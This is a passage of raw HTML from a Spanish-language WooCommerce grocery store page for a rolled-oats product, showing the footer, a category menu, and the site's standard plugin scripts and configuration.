				<div class="elementor-element elementor-element-664580b3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664580b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hoy el $ se cotiza a Bs. 470,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Chileno: 1$ = 1050,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Colombiano: 1$ = 4.200</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Mexicano: 1$ = 23,00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d144817" data-id="1d144817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8c0536 elementor-widget elementor-widget-heading" data-id="7c8c0536" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿QUE BUSCAS?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379068d5 elementor-widget elementor-widget-shortcode" data-id="379068d5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b9ba9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b9ba9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c556e87" data-id="6c556e87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3d8ff8 elementor-widget elementor-widget-heading" data-id="d3d8ff8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Todos los Derechos reservados 2025 - Programación de Tres16Creativos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="59853" class="elementor elementor-59853 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d253ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d253ecb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7e1da5" data-id="f7e1da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5048c2d elementor-widget elementor-widget-image" data-id="5048c2d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://angelicasmarket.com/wp-content/uploads/elementor/thumbs/logo-angelicas-navidad2024-qwo8b3yml7pzslm0dplv4pm9la3yn92amb4fubz0g0.png" title="logo-angelicas-navidad2024" alt="logo-angelicas-navidad2024" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cc4944e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cc4944e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ce969d8" data-id="6ce969d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-463ad5fa elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="463ad5fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">CATEGORIAS</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0514a6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0514a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VEDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/todo-en-1/">

											<span class="elementor-icon-list-text">TODO EN MENOS DE $1</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15579d0f elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15579d0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c6c5010" data-id="7c6c5010" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"584246340574","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.5.2" id="woolentor-main-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.9" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://angelicasmarket.com/wp-admin/admin-ajax.php","ajaxNonce":"44b214d6f4","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.9" id="woolentor-quickview-js"></script>
<script src="https://angelicasmarket.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/angelicasmarket.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1cc75b6404"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":28149,"title":"Avena%20en%20hojuelas%20enteras%20Avelina%20%28800gr%29%20%E2%80%A2%20Angelicas%20Market","excerpt":"Imagen referencial del producto\r\n\r\nTodos nuestros productos incluyen IVA","featuredImage":"https:\/\/angelicasmarket.com\/wp-content\/uploads\/2021\/12\/AVENA-EN-HOJUELAS-ENTERAS-AVELINA-800GR.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://angelicasmarket.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_775f0fd41773fae34fcb1cabdf72efe3","fragment_name":"wc_fragments_775f0fd41773fae34fcb1cabdf72efe3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"Buscar","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","mob_overlay_label":"Abrir b\u00fasqueda en superposici\u00f3n en m\u00f3viles","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 